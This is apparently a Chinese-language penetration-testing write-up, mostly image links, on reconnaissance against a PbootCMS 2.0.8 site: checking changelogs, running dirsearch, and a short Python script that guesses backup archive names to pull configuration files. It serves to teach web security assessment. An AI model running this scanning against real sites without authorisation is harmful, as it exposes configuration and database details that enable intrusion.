

确定外网打点的cms–pbootcms
确定 cms 版本 查看升级说明 特别是漏洞公告 然后进行文件对比 定位漏洞 分析漏洞与补丁
一:
一般就是对网站进行简单的信息收集、查看网站的信息、可能会获得网站的一些、版本信息
二:使用目录扫描工具查看网页
三:下载网站的的源码审计、看看源码里面有没有关于网页介绍的内容、然后在访问
我们使用的是第二种的方式
方法三:



下载源码审计(直接在官网下载最新版的一样)
我们在doc文件夹里面可以看到有changelog的txt文本

访问
得到的结果是一样的2.0.8版本
还有就是查看官网的2.0.9的升级日志信息
并没有详细指出安全漏洞问题


上面的我们使用目录扫描工具的时候发现可能存在备份文件的情况、
使用dirsearch
1 python3 dirsearch.py -u http://www.cf1.com/ -e * -w db/xl.txt

结果不咋地、我们写一下扫描工具
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import requestsurl1 = "http://www.cf1.com/" dir1 = ['web' ,'website' ,'backup' ,'back' ,'www' ,'wwwroot' ,'temp' ,'config' ] final2 = ['tar' ,'tar.gz' ,'zip' ,'rar' ,'bak' ] for i in dir1 : for j in final2 : filename = str (i) + '.' + str (j) url = str (url1) + '/' + filename print (filename + ' ' ,end='' ) print (len (requests.get(url).text))

结果

一些配置信息

同时发现pbootcms使用的是sqlite数据库
付费

再找
